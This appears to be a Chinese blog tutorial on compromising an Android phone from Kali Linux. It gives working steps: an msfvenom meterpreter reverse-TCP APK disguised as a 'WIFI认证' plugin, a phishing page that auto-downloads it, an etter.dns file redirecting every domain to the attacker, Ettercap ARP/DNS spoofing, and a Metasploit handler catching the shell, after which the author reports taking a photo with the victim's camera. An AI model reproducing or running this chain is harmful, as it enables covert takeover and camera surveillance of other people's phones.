浅试kali渗透安卓



生成安卓木马

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=5556 R > /var/www/html/WIFI认证.apk

# msfvenom -p android/meterpreter/reverse_tcp LHOST=kali本机ip LPORT=监听端口 R > /放置的目录/文件名.apk

制作钓鱼网站

移到/var/www/html:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="ie=edge">

<title>WIFI认证</title>

</head>

<body>

<h1>WIFI认证插件安装,安装后请运行插件(打开默认后台运行)</h1>

<script>

window.onload = function(){

window.location = "/WIFI认证.apk";

}

</script>

</body>

</html>启动Apache2



systemctl start apache2Ettercap开启DNS劫持

- Ettercap是一种流行的网络嗅探和中间人攻击工具,它在计算机网络中起着重要的作用。它能够拦截网络通信,并对其进行监视、修改或注入恶意内容,从而实现中间人攻击。Ettercap基于ARP欺骗(Address Resolution Protocol spoofing)来实现中间人攻击,当Ettercap运行时,它会发送伪造的ARP响应包给目标主机,使其将通信流量发送到攻击者所在的机器上。攻击者可以对流量进行监视、修改或注入恶意内容,然后将修改后的数据包转发给目标主机,使得通信双方都不察觉被攻击。

先编辑ettercap的DNS文件

配置DNS文件

/etc/ettercap/etter.dns文件允许用户为 Ettercap 定义自定义的 DNS 响应。你可以在这个文件中定义域名和相应的 IP 地址,当 Ettercap 捕获到对这些域名的 DNS 查询时,它会返回你在这个文件中定义的 IP 地址。

*.*.* A 192.168.31.128

*.*.* PTR 192.168.31.128

*.*.cn A 192.168.31.128

*.*.cn PTR 192.168.31.128

*.*.com A 192.168.31.128

*.*.com PTR 192.168.31.128

* A 192.168.31.128

* PTR 192.168.31.128 开启工具:

ettercap -G



开始攻击



然后打开插件双击dns_spoof进行DNS毒化操作



开启后过一段时间,使用手机发现访问任何网站都是我们设计好的网页

然后会跳出来叫我们下软件:

但是这个方法还是太过于简单了,绕不过大部分的手机检查,基本都会报毒,强行同意继续看效果,在赋予一堆权限后,点击运行软件



msf上线

输入命令

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST 192.168.31.128

set LPORT 5556

exploit 成功上线:

也是成功开启摄像头拍了一张照:

over。